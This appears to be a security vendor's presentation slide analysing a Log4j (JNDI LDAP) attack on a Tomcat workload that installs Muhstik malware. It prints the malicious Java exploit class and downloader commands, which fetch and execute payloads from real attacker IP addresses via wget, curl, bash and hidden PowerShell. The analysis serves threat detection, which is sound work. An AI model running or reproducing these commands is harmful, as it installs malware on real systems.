 Attack using log4J vulnerability detected by CND
ziv.karliner@aquase...
Attack Flow
• Tomcat workload open to the web with log4j
vulnerability
• Attacker cause a malicious Java class
download through JNDI LDAP exploit
• The malicious class is activating a downloader
that installs the Muhstik malware on the
workload
Malicious Java class
public class Exploit
{
static {
try {
String[] cmdarray = { "/bin/bash", "-c", "(wget -qO - http://68.183.165.105/.l/log || c
url http://68.183.165.105/.l/log) | sh" };
if (System.getProperty("os.name").toLowerCase().startsWith("win")) {
cmdarray = new String[] { "powershell", "-w", "hidden", "-c", "(new-object System.N
et.WebClient).DownloadFile('http://172.105.241.146:80/wp-content/themes/twentysixteen/s.cmd', $env:
temp + '/s.cmd');start-process -FilePath 's.cmd' -WorkingDirectory $env:tmp" };
}
Runtime.getRuntime().exec(cmdarray).waitFor();
}
catch (Exception ex) {}
}
}
Downloader of attack parts
wget -O /tmp/pty3 http://68.183.165.105/.l/pty3; chmod +x /tmp/pty3; chmod 700 /tmp/pty3; /tmp/pty3 &
wget -O /tmp/pty4 http://68.183.165.105/.l/pty4; chmod +x /tmp/pty4; chmod 700 /tmp/pty4; /tmp/pty4 &
wget -O /tmp/pty2 http://68.183.165.105/.l/pty2; chmod +x /tmp/pty2; chmod 700 /tmp/pty2; /tmp/pty2 &
wget -O /tmp/pty1 http://68.183.165.105/.l/pty1; chmod +x /tmp/pty1; chmod 700 /tmp/pty1; /tmp/pty1 &
wget -O /tmp/pty3 http://68.183.165.105/.l/pty3; chmod +x /tmp/pty3; chmod 700 /tmp/pty3; /tmp/pty3 &
wget -O /tmp/pty5 http://68.183.165.105/.l/pty5; chmod +x /tmp/pty5; chmod 700 /tmp/pty5; /tmp/pty5 &
(curl http://159.89.182.117/wp-content/themes/twentyseventeen/ldm ||
wget -qO - http://159.89.182.117/wp-content/themes/twentyseventeen/ldm)|bash
19
aqua